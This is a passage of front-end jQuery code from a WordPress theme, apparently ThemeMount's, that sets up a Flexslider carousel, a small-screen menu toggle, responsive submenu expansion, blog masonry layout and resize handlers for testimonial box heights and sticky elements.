	/* Nivo Slider
	/*------------------------------------------------------------------------------*/
	/*if( jQuery('.thememount-slider-wrapper .nivoSlider-wrapper').length>0 ){
		jQuery('.thememount-slider-wrapper .nivoSlider-wrapper').nivoSlider();
	}*/
	/*Depreceated : Depreceated - Now we are adding JS code directly on page below the slider*/
	
	
	/*------------------------------------------------------------------------------*/
	/* Flex Slider
	/*------------------------------------------------------------------------------*/
	if( jQuery('.thememount-slider-wrapper .flexslider').length > 0 ){
		jQuery('.thememount-slider-wrapper .flexslider').flexslider({
			animation   : "slide",
			controlNav  : false,
			directionNav: true,
			start: function(){
				thememount_blogmasonry();
			}
			/*prevText    : "<i class='tmicon-fa-arrow-left'></i>",
			nextText    : "<i class='tmicon-fa-arrow-right'></i>"*/
		});
	}
	/*Depreceated - Now we are adding JS code directly on page below the slider*/
	
	


	 
	/*------------------------------------------------------------------------------*/
	/* Enables menu toggle for small screens.
	/*------------------------------------------------------------------------------*/ 
	 
	( function() {
		var nav = jQuery( '#site-navigation' ), button, menu;
		if ( ! nav )
			return;

		button = nav.find( '.menu-toggle' );
		if ( ! button )
			return;

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		jQuery( '.menu-toggle' ).on( 'click.howes', function() {
			nav.toggleClass( 'toggled-on' );
		} );
	} )();
	
	
	
	
	
	
	/*------------------------------------------------------------------------------*/
	/* Responsive Menu
	/*------------------------------------------------------------------------------*/
	jQuery('.righticon').click(function() {
		if(jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').hasClass('open')){
			jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').removeClass('open');
			jQuery( 'i', jQuery(this) ).removeClass('tmicon-fa-minus-square').addClass('tmicon-fa-plus-square');
		} else {
			jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').addClass('open');
			jQuery( 'i', jQuery(this) ).removeClass('fa-plus-square').addClass('tmicon-fa-minus-square');
		}
		return false;
 	});
	

	
	
	
	/*------------------------------------------------------------------------------*/
	/* Responsive Menu : Open by clicking on the menu text too
	/*------------------------------------------------------------------------------*/
	jQuery('.righticon').each(function() {
		var mainele = this;
		if( jQuery( mainele ).prev().prev().length > 0 ){
			if( jQuery( mainele ).prev().prev().attr('href')=='#' ){
				jQuery( mainele ).prev().prev().click(function(){
					jQuery( mainele ).trigger( "click" );
				});
			}
		}
	});
	
	
	
	/*------------------------------------------------------------------------------*/
	/* Blog masonry view for 2, 3 and 4 columns
	/*------------------------------------------------------------------------------*/
	thememount_blogmasonry();

}); // END of window.load




jQuery(window).resize(function() {

	/*------------------------------------------------------------------------------*/
	/* onResize: Set height of boxes inside row-column view of Blog and Portfolio
	/*------------------------------------------------------------------------------*/
	if( jQuery('.thememount-testimonial-box' ).length > 0 ){
		setHeight('.thememount-testimonial-box.col-lg-4.col-sm-6.col-md-4');
		setHeight('.thememount-testimonial-box.col-lg-6.col-sm-6.col-md-6');
		setHeight('.thememount-testimonial-box.col-lg-3.col-sm-6.col-md-3');
	}
	
	/*------------------------------------------------------------------------------*/
	/* Unstick the sticky
	/*------------------------------------------------------------------------------*/
	tm_sticky();
	//console.log('Resized');
		
	
});  // END of window.resize






